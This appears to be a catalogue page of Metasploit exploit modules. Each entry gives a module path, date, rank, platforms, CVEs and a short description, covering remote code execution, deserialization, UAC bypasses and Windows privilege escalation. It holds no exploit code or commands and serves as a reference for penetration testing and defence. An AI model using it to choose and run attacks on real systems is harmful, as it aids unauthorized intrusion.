Apache OpenOffice Text Document Malicious Macro Execution
exploit/multi/misc/openoffice_document_macro2017-02-08excellentThis module generates an Apache OpenOffice Text Document with a malicious macro in it. To exploit successfully, the targeted user must adjust the security level in Macro Security to either Medium or …
Platforms: python, win
Refs: source, ref1
HP OpenView OmniBack II Command Execution
exploit/multi/misc/openview_omniback_exec2001-02-28excellentThis module uses a vulnerability in the OpenView Omniback II service to execute arbitrary commands. This vulnerability was discovered by DiGiT and his code was used as the basis for this module. For …
Platforms: unix, win
CVEs: CVE-2001-0311
Refs: source, ref1
Eclipse Equinoxe OSGi Console Command Execution
exploit/multi/misc/osgi_console_exec2018-02-13normalExploit Eclipse Equinoxe OSGi (Open Service Gateway initiative) console ‘fork’ command to execute arbitrary commands on the remote system.
Platforms: linux, win
Refs: source, ref1
PHP IRC Bot pbot eval() Remote Code Execution
exploit/multi/misc/pbot_exec2009-11-02excellentThis module allows remote command execution on the PHP IRC bot pbot by abusing the usage of eval() in the implementation of the .php command. In order to work, the data to connect to the IRC server …
Platforms: unix, win
Refs: source, ref1
HP Client Automation Command Injection
exploit/multi/misc/persistent_hpca_radexec_exec2014-01-02greatThis module exploits a command injection vulnerability on HP Client Automation, distributed actually as Persistent Systems Client Automation. The vulnerability exists in the Notify Daemon …
Platforms: unix, win
CVEs: CVE-2015-1497
Refs: source, ref1
Ra1NX PHP Bot PubCall Authentication Bypass Remote Code Execution
exploit/multi/misc/ra1nx_pubcall_exec2013-03-24greatThis module allows remote command execution on the PHP IRC bot Ra1NX by using the public call feature in private message to covertly bypass the authentication system.
Platforms: unix, win
Refs: source, ref1, ref2, ref3
TeamCity Agent XML-RPC Command Execution
exploit/multi/misc/teamcity_agent_xmlrpc_exec2015-04-14excellentThis module allows remote code execution on TeamCity Agents configured to use bidirectional communication via xml-rpc. In bidirectional mode the TeamCity server pushes build commands to the Build …
Platforms: linux, win
Refs: source, ref1
VERITAS NetBackup Remote Command Execution
exploit/multi/misc/veritas_netbackup_cmdexec2004-10-21excellentThis module allows arbitrary command execution on an ephemeral port opened by Veritas NetBackup, whilst an administrator is authenticated. The port is opened and allows direct console access as root …
Platforms: linux, unix, win
CVEs: CVE-2004-1389
Refs: source
w3tw0rk / Pitbul IRC Bot Remote Code Execution
exploit/multi/misc/w3tw0rk_exec2015-06-04excellentThis module allows remote command execution on the w3tw0rk / Pitbul IRC Bot.
Platforms: unix, win
Refs: source
Oracle Weblogic Server Deserialization RCE
exploit/multi/misc/weblogic_deserialize2018-04-17manualAn unauthenticated attacker with network access to the Oracle Weblogic Server T3 interface can send a serialized object to the interface to execute code on vulnerable hosts.
Platforms: unix, win
CVEs: CVE-2018-2628
Refs: source
Oracle Weblogic Server Deserialization RCE — AsyncResponseService
exploit/multi/misc/weblogic_deserialize_asyncresponseservice2019-04-23excellentAn unauthenticated attacker with network access to the Oracle Weblogic Server T3 interface can send a malicious SOAP request to the interface WLS AsyncResponseService to execute code on the …
Platforms: solaris, unix, win
CVEs: CVE-2017-10271, CVE-2019-2725
Refs: source, ref1, ref2, ref3
WebLogic Server Deserialization RCE — BadAttributeValueExpException
exploit/multi/misc/weblogic_deserialize_badattrval2020-01-15normalThere exists a Java object deserialization vulnerability in multiple versions of WebLogic. Unauthenticated remote code execution can be achieved by sending a serialized BadAttributeValueExpException …
Platforms: linux, unix, win
CVEs: CVE-2020-2555
Refs: source, ref1, ref2
WebLogic Server Deserialization RCE BadAttributeValueExpException ExtComp
exploit/multi/misc/weblogic_deserialize_badattr_extcomp2020-04-30normalThere exists a Java object deserialization vulnerability in multiple versions of WebLogic. Unauthenticated remote code execution can be achieved by sending a serialized …
Platforms: linux, unix, win
CVEs: CVE-2020-2883
Refs: source, ref1
Oracle Weblogic Server Deserialization RCE — MarshalledObject
exploit/multi/misc/weblogic_deserialize_marshalledobject2016-07-19manualAn unauthenticated attacker with network access to the Oracle Weblogic Server T3 interface can send a serialized object (weblogic.corba.utils.MarshalledObject) to the interface to execute code on …
Platforms: solaris, unix, win
CVEs: CVE-2016-3510
Refs: source
Oracle Weblogic Server Deserialization RCE — Raw Object
exploit/multi/misc/weblogic_deserialize_rawobject2015-01-28excellentAn unauthenticated attacker with network access to the Oracle Weblogic Server T3 interface can send a serialized object (weblogic.jms.common.StreamMessageImpl) to the interface to execute code on …
Platforms: solaris, unix, win
CVEs: CVE-2015-4852
Refs: source
Oracle Weblogic Server Deserialization RCE — RMI UnicastRef
exploit/multi/misc/weblogic_deserialize_unicastref2017-01-25excellentAn unauthenticated attacker with network access to the Oracle Weblogic Server T3 interface can send a serialized object (sun.rmi.server.UnicastRef) to the interface to execute code on vulnerable …
Platforms: solaris, unix, win
CVEs: CVE-2017-3248
Refs: source
Wireshark LWRES Dissector getaddrsbyname_request Buffer Overflow
exploit/multi/misc/wireshark_lwres_getaddrbyname2010-01-27greatThe LWRES dissector in Wireshark version 0.9.15 through 1.0.10 and 1.2.0 through 1.2.5 allows remote attackers to execute arbitrary code due to a stack-based buffer overflow. This bug found and …
Platforms: linux, osx, win
CVEs: CVE-2010-0304
Refs: source, ref1, ref2
Wireshark LWRES Dissector getaddrsbyname_request Buffer Overflow (loop)
exploit/multi/misc/wireshark_lwres_getaddrbyname_loop2010-01-27greatThe LWRES dissector in Wireshark version 0.9.15 through 1.0.10 and 1.2.0 through 1.2.5 allows remote attackers to execute arbitrary code due to a stack-based buffer overflow. This bug found and …
Platforms: linux, osx, win
CVEs: CVE-2010-0304
Refs: source, ref1, ref2
Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
exploit/multi/misc/xdh_x_exec2015-12-04excellentThis module allows remote command execution on an IRC Bot developed by xdh. This perl bot was caught by Conor Patrick with his shellshock honeypot server and is categorized by Markus Zanke as an fBot …
Platforms: unix, win
Refs: source, ref1, ref2, ref3
Zend Server Java Bridge Arbitrary Java Code Execution
exploit/multi/misc/zend_java_bridge2011-03-28greatThis module takes advantage of a trust relationship issue within the Zend Server Java Bridge. The Java Bridge is responsible for handling interactions between PHP and Java code within Zend Server. …
Platforms: java, win
Refs: source
Oracle MySQL UDF Payload Execution
exploit/multi/mysql/mysql_udf_payload2009-01-16excellentThis module creates and enables a custom UDF (user defined function) on the target host via the SELECT . into DUMPFILE method of binary injection. On default Microsoft Windows installations of MySQL …
Platforms: linux, win
Refs: source, ref1
PostgreSQL COPY FROM PROGRAM Command Execution
exploit/multi/postgres/postgres_copy_from_program_cmd_exec2019-03-20excellentInstallations running Postgres 9.3 and above have functionality which allows for the superuser and users with ‘pg_execute_server_program’ to pipe to and from an external program using COPY. This …
Platforms: linux, osx, unix, win
CVEs: CVE-2019-9193
Refs: source, ref1, ref2
PostgreSQL CREATE LANGUAGE Execution
exploit/multi/postgres/postgres_createlang2016-01-01goodSome installations of Postgres 8 and 9 are configured to allow loading external scripting languages. Most commonly this is Perl and Python. When enabled, command execution is possible on the host. To …
Platforms: linux, osx, unix, win
Refs: source, ref1, ref2, ref3
RealServer Describe Buffer Overflow
exploit/multi/realserver/describe2002-12-20greatThis module exploits a buffer overflow in RealServer 7/8/9 and was based on Johnny Cyberpunk’s THCrealbad exploit. This code should reliably exploit Linux, BSD, and Windows-based servers.
Platforms: bsd, linux, win
CVEs: CVE-2002-1643
Refs: source
SAP Solution Manager remote unauthorized OS commands execution
exploit/multi/sap/cve_2020_6207_solman_rs2020-10-03normalThis module exploits the CVE-2020-6207 vulnerability within the SAP EEM servlet (tc~smd~agent~application~eem) of SAP Solution Manager (SolMan) running version 7.2. The vulnerability occurs due to …
Platforms: linux, win
CVEs: CVE-2020-6207
Refs: source, ref1, ref2
SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_mgmt_con_osexec_payload2011-03-08excellentThis module executes an arbitrary payload through the SAP Management Console SOAP Interface. A valid username and password for the SAP Management Console must be provided. This module has been tested …
Platforms: linux, win
Refs: source, ref1
SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec2013-03-26greatThis module abuses the SAP NetWeaver SXPG_CALL_SYSTEM function, on the SAP SOAP RFC Service, to execute remote commands. This module needs SAP credentials with privileges to use the /sap/bc/soap/rfc …
Platforms: unix, win
Refs: source, ref1
SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec2012-05-08greatThis module abuses the SAP NetWeaver SXPG_COMMAND_EXECUTE function, on the SAP SOAP RFC Service, to execute remote commands. This module needs SAP credentials with privileges to use the …
Platforms: unix, win
Refs: source, ref1, ref2, ref3
Inductive Automation Ignition Remote Code Execution
exploit/multi/scada/inductive_ignition_rce2020-06-11excellentThis module exploits a Java deserialization vulnerability in the Inductive Automation Ignition SCADA product, versions 8.0.0 to (and including) 8.0.7. This exploit was tested on versions 8.0.0 and …
Platforms: unix, win
CVEs: CVE-2020-10644, CVE-2020-12004
Refs: source, ref1, ref2, ref3
Script Web Delivery
exploit/multi/script/web_delivery2013-07-19manualThis module quickly fires up a web server that serves a payload. The module will provide a command to be run on the target machine based on the selected target. The provided command will download and …
Platforms: linux, osx, php, python, win
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8, ref9, ref10
VNC Keyboard Remote Code Execution
exploit/multi/vnc/vnc_keyboard_exec2015-07-10greatThis module exploits VNC servers by sending virtual keyboard keys and executing a payload. On Windows systems a command prompt is opened and a PowerShell or CMDStager payload is typed and executed. …
Platforms: unix, win
Refs: source, ref1
Tincd Post-Authentication Remote TCP Stack Buffer Overflow
exploit/multi/vpn/tincd_bof2013-04-22averageThis module exploits a stack buffer overflow in Tinc’s tincd service. After authentication, a specially crafted tcp packet (default port 655) leads to a buffer overflow and allows to execute …
Platforms: bsd, linux, offset, unix, win
CVEs: CVE-2013-1428
Refs: source, ref1, ref2
Wyse Rapport Hagent Fake Hserver Command Execution
exploit/multi/wyse/hagent_untrusted_hsdata2009-07-10excellentThis module exploits the Wyse Rapport Hagent service by pretending to be a legitimate server. This process involves starting both HTTP and FTP services on the attacker side, then contacting the …
Platforms: linux, win
CVEs: CVE-2009-0695
Refs: source, ref1, ref2
Quest KACE Systems Management Command Injection
exploit/unix/http/quest_kace_systems_management_rce2018-05-31excellentThis module exploits a command injection vulnerability in Quest KACE Systems Management Appliance version 8.0.318 (and possibly prior). The `download_agent_installer.php` file allows unauthenticated …
Platforms: unix
CVEs: CVE-2018-11138
Refs: source, ref1, ref2
Dogfood CRM spell.php Remote Command Execution
exploit/unix/webapp/dogfood_spell_exec2009-03-03excellentThis module exploits a previously unpublished vulnerability in the Dogfood CRM mail function which is vulnerable to command injection in the spell check feature. Because of character restrictions, …
Platforms: linux, unix, win
Refs: source, ref1
Matt Wright guestbook.pl Arbitrary Command Execution
exploit/unix/webapp/guestbook_ssi_exec1999-11-05excellentThe Matt Wright guestbook.pl <= v2.3.1 CGI script contains a flaw that may allow arbitrary command execution. The vulnerability requires that HTML posting is enabled in the guestbook.pl script, and …
Platforms: linux, unix, win
CVEs: CVE-1999-1053
Refs: source
AdobeCollabSync Buffer Overflow Adobe Reader X Sandbox Bypass
exploit/windows/local/adobe_sandbox_adobecollabsync2013-05-14greatThis module exploits a vulnerability on Adobe Reader X Sandbox. The vulnerability is due to a sandbox rule allowing a Low Integrity AcroRd32.exe process to write register values which can be used to …
Platforms: win
CVEs: CVE-2013-2730
Refs: source, ref1
Agnitum Outpost Internet Security Local Privilege Escalation
exploit/windows/local/agnitum_outpost_acs2013-08-02excellentThis module exploits a directory traversal vulnerability on Agnitum Outpost Internet Security 8.1. The vulnerability exists in the acs.exe component, allowing the user to load arbitrary DLLs through …
Platforms: win
Refs: source
Microsoft Windows ALPC Task Scheduler Local Privilege Elevation
exploit/windows/local/alpc_taskscheduler2018-08-27normalOn vulnerable versions of Windows the alpc endpoint method SchRpcSetSecurity implemented by the task scheduler service can be used to write arbitrary DACLs to `.job` files located in `c:windowstasks` …
Platforms: win
CVEs: CVE-2018-8440
Refs: source, ref1
Windows AlwaysInstallElevated MSI
exploit/windows/local/always_install_elevated2010-03-18excellentThis module checks the AlwaysInstallElevated registry keys which dictates if .MSI files should be installed with elevated privileges (NT AUTHORITYSYSTEM). The generated .MSI file has an embedded …
Platforms: win
Refs: source, ref1, ref2, ref3
Cisco AnyConnect Privilege Escalations (CVE-2020-3153 and CVE-2020-3433)
exploit/windows/local/anyconnect_lpe2020-08-05excellentThe installer component of Cisco AnyConnect Secure Mobility Client for Windows prior to 4.8.02042 is vulnerable to path traversal and allows local attackers to create/overwrite files in arbitrary …
Platforms: win
CVEs: CVE-2020-3153, CVE-2020-3433, CVE-2020-3434
Refs: source, ref1, ref2, ref3
AppLocker Execution Prevention Bypass
exploit/windows/local/applocker_bypass2015-08-03excellentThis module will generate a .NET service executable on the target and utilize InstallUtil to run the payload bypassing the AppLocker protection. Currently only the InstallUtil method is provided, but …
Platforms: win
Refs: source, ref1
AppXSvc Hard Link Privilege Escalation
exploit/windows/local/appxsvc_hard_link_privesc2019-04-09normalThere exists a privilege escalation vulnerability for Windows 10 builds prior to build 17763. Due to the AppXSvc’s improper handling of hard links, a user can gain full privileges over a SYSTEM-owned …
Platforms: win
CVEs: CVE-2019-0841
Refs: source, ref1, ref2, ref3, ref4
Windows Escalate UAC Execute RunAs
exploit/windows/local/ask2012-01-03excellentThis module will attempt to elevate execution level using the ShellExecute undocumented RunAs flag to bypass low UAC settings.
Platforms: win
Refs: source
SYSTEM token impersonation through NTLM bits authentication on missing WinRM Service.
exploit/windows/local/bits_ntlm_token_impersonation2019-12-06greatThis module exploit BITS behavior which tries to connect to the local Windows Remote Management server (WinRM) every times it starts. The module launches a fake WinRM server which listen on port 5985 …
Platforms: win
Refs: source, ref1, ref2
MS14-062 Microsoft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation
exploit/windows/local/bthpan2014-07-18averageA vulnerability within Microsoft Bluetooth Personal Area Networking module, BthPan.sys, can allow an attacker to inject memory controlled by the attacker into an arbitrary location. This can be used …
Platforms: win
CVEs: CVE-2014-4971
Refs: source, ref1
Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac2010-12-31excellentThis module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off.
Platforms: win
Refs: source, ref1
Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
exploit/windows/local/bypassuac_comhijack1900-01-01excellentThis module will bypass Windows UAC by creating COM handler registry entries in the HKCU hive. When certain high integrity processes are loaded, these registry entries are referenced resulting in the …
Platforms: win
Refs: source, ref1, ref2
Windows Escalate UAC Protection Bypass (Via dot net profiler)
exploit/windows/local/bypassuac_dotnet_profiler2017-03-17excellentMicrosoft Windows allows for the automatic loading of a profiling COM object during the launch of a CLR process based on certain environment variables ostensibly to monitor execution. In this case, …
Platforms: win
Refs: source, ref1, ref2
Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
exploit/windows/local/bypassuac_eventvwr2016-08-15excellentThis module will bypass Windows UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows Event Viewer is …
Platforms: win
Refs: source, ref1, ref2
Windows UAC Protection Bypass (Via FodHelper Registry Key)
exploit/windows/local/bypassuac_fodhelper2017-05-12excellentThis module will bypass Windows 10 UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows fodhelper.exe …
Platforms: win
Refs: source, ref1, ref2, ref3
Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
exploit/windows/local/bypassuac_injection_winsxs2017-04-06excellentThis module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off by abusing the way «WinSxS» …
Platforms: win
Refs: source, ref1
Windows Escalate UAC Protection Bypass (Via Shell Open Registry Key)
exploit/windows/local/bypassuac_sdclt2017-03-17excellentThis module will bypass Windows UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when Window backup and restore is …
Platforms: win
Refs: source, ref1, ref2, ref3
Windows Escalate UAC Protection Bypass (Via SilentCleanup)
exploit/windows/local/bypassuac_silentcleanup2019-02-24excellentThere’s a task in Windows Task Scheduler called «SilentCleanup» which, while it’s executed as Users, automatically runs with elevated privileges. When it runs, it executes the file …
Platforms: win
Refs: source, ref1, ref2, ref3, ref4
Windows UAC Protection Bypass (Via Slui File Handler Hijack)
exploit/windows/local/bypassuac_sluihijack2018-01-15excellentThis module will bypass UAC on Windows 8-10 by hijacking a special key in the Registry under the Current User hive, and inserting a custom command that will get invoked when any binary (.exe) …
Platforms: win
Refs: source, ref1, ref2
Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
exploit/windows/local/bypassuac_vbs2015-08-22excellentThis module will bypass Windows UAC by utilizing the missing .manifest on the script host cscript/wscript.exe binaries.
Platforms: win
Refs: source, ref1, ref2
Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe)
exploit/windows/local/bypassuac_windows_store_filesys2019-08-22manualThis module exploits a flaw in the WSReset.exe Windows Store Reset Tool. The tool is run with the «autoElevate» property set to true, however it can be moved to a new Windows directory containing a …
Platforms: win
Refs: source, ref1, ref2, ref3
Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
exploit/windows/local/bypassuac_windows_store_reg2019-02-19manualThis module exploits a flaw in the WSReset.exe file associated with the Windows Store. This binary has autoelevate privs, and it will run a binary file contained in a low-privilege registry location. …
Platforms: win
Refs: source, ref1, ref2, ref3
Windows Capcom.sys Kernel Execution Exploit (x64 only)
exploit/windows/local/capcom_sys_exec1999-01-01normalThis module abuses the Capcom.sys kernel driver’s function that allows for an arbitrary function to be executed in the kernel from user land. This function purposely disables SMEP prior to invoking a …
Platforms: win
Refs: source, ref1
Microsoft UPnP Local Privilege Elevation Vulnerability
exploit/windows/local/comahawk2019-11-12excellentThis exploit uses two vulnerabilities to execute a command as an elevated user. The first (CVE-2019-1405) uses the UPnP Device Host Service to elevate to NT AUTHORITYLOCAL SERVICE The second …
Platforms: win
CVEs: CVE-2019-1322, CVE-2019-1405
Refs: source, ref1, ref2, ref3
PsExec via Current User Token
exploit/windows/local/current_user_psexec1999-01-01excellentThis module uploads an executable file to the victim system, creates a share containing that executable, creates a remote service on each target system using a UNC path to that file, and finally …
Platforms: win
CVEs: CVE-1999-0504
Refs: source, ref1
LNK Code Execution Vulnerability
exploit/windows/local/cve_2017_8464_lnk_lpe2017-06-13excellentThis module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain a dynamic icon, loaded from a malicious DLL. This vulnerability is a variant of MS15-020 …
Platforms: win
CVEs: CVE-2015-0096, CVE-2017-8464
Refs: source, ref1, ref2, ref3, ref4, ref5
Windows NtUserSetWindowFNID Win32k User Callback
exploit/windows/local/cve_2018_8453_win32k_priv_esc2018-10-09manualAn elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle objects in memory, aka «Win32k Elevation of Privilege Vulnerability.» This affects Windows …
Platforms: win
CVEs: CVE-2018-8453
Refs: source, ref1, ref2, ref3, ref4, ref5
Microsoft Windows Uninitialized Variable Local Privilege Elevation
exploit/windows/local/cve_2019_1458_wizardopium2019-12-10normalThis module exploits CVE-2019-1458, an arbitrary pointer dereference vulnerability within win32k which occurs due to an uninitalized variable, which allows user mode attackers to write a limited …
Platforms: win
CVEs: CVE-2019-1458
Refs: source, ref1, ref2, ref3, ref4
Service Tracing Privilege Elevation Vulnerability
exploit/windows/local/cve_2020_0668_service_tracing2020-02-11excellentThis module leverages a trusted file overwrite with a DLL hijacking vulnerability to gain SYSTEM-level access on vulnerable Windows 10 x64 targets.
Platforms: win
CVEs: CVE-2020-0668
Refs: source, ref1, ref2, ref3, ref4, ref5
SMBv3 Compression Buffer Overflow
exploit/windows/local/cve_2020_0796_smbghost2020-03-13goodA vulnerability exists within the Microsoft Server Message Block 3.1.1 (SMBv3) protocol that can be leveraged to execute code on a vulnerable server. This local exploit implementation leverages this …
Platforms: win
CVEs: CVE-2020-0796
Refs: source, ref1, ref2
Microsoft Spooler Local Privilege Elevation Vulnerability
exploit/windows/local/cve_2020_1048_printerdemon2019-11-04excellentThis exploit leverages a file write vulnerability in the print spooler service which will restart if stopped. Because the service cannot be stopped long enough to remove the dll, there is no way to …
Platforms: win
CVEs: CVE-2020-1048
Refs: source, ref1
Microsoft Windows DrawIconEx OOB Write Local Privilege Elevation
exploit/windows/local/cve_2020_1054_drawiconex_lpe2020-02-20normalThis module exploits CVE-2020-1054, an out of bounds write reachable from DrawIconEx within win32k. The out of bounds write can be used to overwrite the pvbits of a SURFOBJ. By utilizing this …
Platforms: win
CVEs: CVE-2020-1054
Refs: source, ref1, ref2, ref3, ref4, ref5
Windows Update Orchestrator unchecked ScheduleWork call
exploit/windows/local/cve_2020_1313_system_orchestrator2019-11-04excellentThis exploit uses access to the UniversalOrchestrator ScheduleWork API call which does not verify the caller’s token before scheduling a job to be run as SYSTEM. You cannot schedule something in a …
Platforms: win
CVEs: CVE-2020-1313
Refs: source, ref1
Microsoft Spooler Local Privilege Elevation Vulnerability
exploit/windows/local/cve_2020_1337_printerdemon2019-11-04excellentThis exploit leverages a file write vulnerability in the print spooler service which will restart if stopped. Because the service cannot be stopped long enough to remove the dll, there is no way to …
Platforms: win
CVEs: CVE-2020-1337
Refs: source, ref1, ref2, ref3
CVE-2020-1170 Cloud Filter Arbitrary File Creation EOP
exploit/windows/local/cve_2020_171362020-03-10normalThe Cloud Filter driver, cldflt.sys, on Windows 10 v1803 and later, prior to the December 2020 updates, did not set the IO_FORCE_ACCESS_CHECK or OBJ_FORCE_ACCESS_CHECK flags when calling …
Platforms: win
CVEs: CVE-2020-1170, CVE-2020-17136
Refs: source, ref1, ref2
Win32k ConsoleControl Offset Confusion
exploit/windows/local/cve_2021_1732_win32k2021-02-10goodA vulnerability exists within win32k that can be leveraged by an attacker to escalate privileges to those of NT AUTHORITYSYSTEM. The flaw exists in how the WndExtra field of a window can be …
Platforms: win
CVEs: CVE-2016-7255, CVE-2021-1732
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8
DnsAdmin ServerLevelPluginDll Feature Abuse Privilege Escalation
exploit/windows/local/dnsadmin_serverlevelplugindll2017-05-08normalThis module exploits a feature in the DNS service of Windows Server. Users of the DnsAdmins group can set the `ServerLevelPluginDll` value using dnscmd.exe to create a registry key at …
Platforms: win
Refs: source, ref1, ref2, ref3
Docker-Credential-Wincred.exe Privilege Escalation
exploit/windows/local/docker_credential_wincred2019-07-05manualThis exploit leverages a vulnerability in docker desktop community editions prior to 2.1.0.1 where an attacker can write a payload to a lower-privileged area to be executed automatically by the …
Platforms: win
CVEs: CVE-2019-15752
Refs: source, ref1
Druva inSync inSyncCPHwnet64.exe RPC Type 5 Privilege Escalation
exploit/windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc2020-02-25excellentDruva inSync client for Windows exposes a network service on TCP port 6064 on the local network interface. inSync versions 6.6.3 and prior do not properly validate user-supplied program paths in RPC …
CVEs: CVE-2019-3999, CVE-2020-5752
Refs: source, ref1, ref2, ref3, ref4
GOG GalaxyClientService Privilege Escalation
exploit/windows/local/gog_galaxyclientservice_privesc2020-04-28excellentThis module will send arbitrary file_paths to the GOG GalaxyClientService, which will be executed with SYSTEM privileges (verified on GOG Galaxy Client v1.2.62 and v2.0.12, prior versions are also …
Platforms: win
CVEs: CVE-2020-7352
Refs: source, ref1
IKE and AuthIP IPsec Keyring Modules Service (IKEEXT) Missing DLL
exploit/windows/local/ikeext_service2012-10-09goodThis module exploits a missing DLL loaded by the ‘IKE and AuthIP Keyring Modules’ (IKEEXT) service which runs as SYSTEM, and starts automatically in default installations of Vista-Win8. It requires …
Platforms: win
Refs: source, ref1, ref2
iPass Mobile Client Service Privilege Escalation
exploit/windows/local/ipass_launch_app2015-03-12excellentThe named pipe, IPEFSYSPCPIPE, can be accessed by normal users to interact with the iPass service. The service provides a LaunchAppSysMode command which allows to execute arbitrary commands as SYSTEM.
Platforms: win
CVEs: CVE-2015-0925
Refs: source, ref1
Lenovo System Update Privilege Escalation
exploit/windows/local/lenovo_systemupdate2015-04-12excellentThe named pipe, SUPipeServer, can be accessed by normal users to interact with the System update service. The service provides the possibility to execute arbitrary commands as SYSTEM if a valid …
Platforms: win
CVEs: CVE-2015-2219
Refs: source, ref1
Microsoft Windows POP/MOV SS Local Privilege Elevation Vulnerability
exploit/windows/local/mov_ss2018-05-08excellentThis module exploits a vulnerability in a statement in the system programming guide of the Intel 64 and IA-32 architectures software developer’s manual being mishandled in various operating system …
Platforms: win
CVEs: CVE-2018-8897
Refs: source, ref1, ref2
MQAC.sys Arbitrary Write Privilege Escalation
exploit/windows/local/mqac_write2014-07-22averageA vulnerability within the MQAC.sys module allows an attacker to overwrite an arbitrary location in kernel memory. This module will elevate itself to SYSTEM, then inject the payload into another …
Platforms: win
CVEs: CVE-2014-4971
Refs: source, ref1
Windows SYSTEM Escalation via KiTrap0D
exploit/windows/local/ms10_015_kitrap0d2010-01-19greatThis module will create a new session with SYSTEM privileges via the KiTrap0D exploit by Tavis Ormandy. If the session in use is already elevated then the exploit will not run. The module relies on …
Platforms: win
CVEs: CVE-2010-0232
Refs: source, ref1
Windows Escalate Task Scheduler XML Privilege Escalation
exploit/windows/local/ms10_092_schelevator2010-09-13excellentThis module exploits the Task Scheduler 2.0 XML 0day exploited by Stuxnet. When processing task files, the Windows Task Scheduler only uses a CRC32 checksum to validate that the file has not been …
Platforms: win
CVEs: CVE-2010-3338
Refs: source
MS11-080 AfdJoinLeaf Privilege Escalation
exploit/windows/local/ms11_080_afdjoinleaf2011-11-30averageThis module exploits a flaw in the AfdJoinLeaf function of the afd.sys driver to overwrite data in kernel space. An address within the HalDispatchTable is overwritten and when triggered with a call …
Platforms: win
Refs: source
MS13-005 HWND_BROADCAST Low to Medium Integrity Privilege Escalation
exploit/windows/local/ms13_005_hwnd_broadcast2012-11-27excellentDue to a problem with isolating window broadcast messages in the Windows kernel, an attacker can broadcast commands from a lower Integrity Level process to a higher Integrity Level process, thereby …
Platforms: win
CVEs: CVE-2013-0008
Refs: source, ref1
Windows NTUserMessageCall Win32k Kernel Pool Overflow (Schlamperei)
exploit/windows/local/ms13_053_schlamperei2013-12-01averageThis module leverages a kernel pool overflow in Win32k which allows local privilege escalation. The kernel shellcode nulls the ACL for the winlogon.exe process (a SYSTEM process). This allows any …
Platforms: win
CVEs: CVE-2013-1300
Refs: source, ref1
Windows TrackPopupMenuEx Win32k NULL Page
exploit/windows/local/ms13_081_track_popup_menu2013-10-08averageThis module exploits a vulnerability in win32k.sys where under specific conditions TrackPopupMenuEx will pass a NULL pointer to the MNEndMenuState procedure. This module has been tested successfully …
Platforms: win
CVEs: CVE-2013-3881
Refs: source, ref1, ref2
MS13-097 Registry Symlink IE Sandbox Escape
exploit/windows/local/ms13_097_ie_registry_symlink2013-12-10greatThis module exploits a vulnerability in Internet Explorer Sandbox which allows to escape the Enhanced Protected Mode and execute code with Medium Integrity. The vulnerability exists in the …
Platforms: win
CVEs: CVE-2013-5045
Refs: source, ref1
MS14-009 .NET Deployment Service IE Sandbox Escape
exploit/windows/local/ms14_009_ie_dfsvc2014-02-11greatThis module abuses a process creation policy in Internet Explorer’s sandbox, specifically in the .NET Deployment Service (dfsvc.exe), which allows the attacker to escape the Enhanced Protected Mode, …
Platforms: win
CVEs: CVE-2014-0257
Refs: source, ref1
Windows TrackPopupMenu Win32k NULL Pointer Dereference
exploit/windows/local/ms14_058_track_popup_menu2014-10-14normalThis module exploits a NULL Pointer Dereference in win32k.sys, the vulnerability can be triggered through the use of TrackPopupMenu. Under special conditions, the NULL pointer dereference can be …
Platforms: win
CVEs: CVE-2014-4113
Refs: source, ref1
MS14-070 Windows tcpip!SetAddrOptions NULL Pointer Dereference
exploit/windows/local/ms14_070_tcpip_ioctl2014-11-11averageA vulnerability within the Microsoft TCP/IP protocol driver tcpip.sys can allow a local attacker to trigger a NULL pointer dereference by using a specially crafted IOCTL. This flaw can be abused to …
Platforms: win
CVEs: CVE-2014-4076
Refs: source, ref1, ref2
MS15-004 Microsoft Remote Desktop Services Web Proxy IE Sandbox Escape
exploit/windows/local/ms15_004_tswbproxy2015-01-13goodThis module abuses a process creation policy in Internet Explorer’s sandbox, specifically, Microsoft’s RemoteApp and Desktop Connections runtime proxy, TSWbPrxy.exe. This vulnerability allows the …
Platforms: win
CVEs: CVE-2015-0016
Refs: source, ref1
Windows ClientCopyImage Win32k Exploit
exploit/windows/local/ms15_051_client_copy_image2015-05-12normalThis module exploits improper object handling in the win32k.sys kernel mode driver. This module has been tested on vulnerable builds of Windows 7 x64 and x86, and Windows 2008 R2 SP1 x64.
Platforms: win
CVEs: CVE-2015-1701
Refs: source, ref1, ref2, ref3
MS15-078 Microsoft Windows Font Driver Buffer Overflow
exploit/windows/local/ms15_078_atmfd_bof2015-07-11manualThis module exploits a pool based buffer overflow in the atmfd.dll driver when parsing a malformed font. The vulnerability was exploited by the hacking team and disclosed in the July data leak. This …
Platforms: win
CVEs: CVE-2015-2426, CVE-2015-2433
Refs: source, ref1, ref2, ref3, ref4
Windows Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_injection2010-12-31excellentThis module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off. This module uses the …
Platforms: win
Refs: source, ref1, ref2
Background Intelligent Transfer Service Arbitrary File Move Privilege Elevation Vulnerability
exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move2020-03-10excellentThis module exploits CVE-2020-0787, an arbitrary file move vulnerability in outdated versions of the Background Intelligent Transfer Service (BITS), to overwrite …
Platforms: win
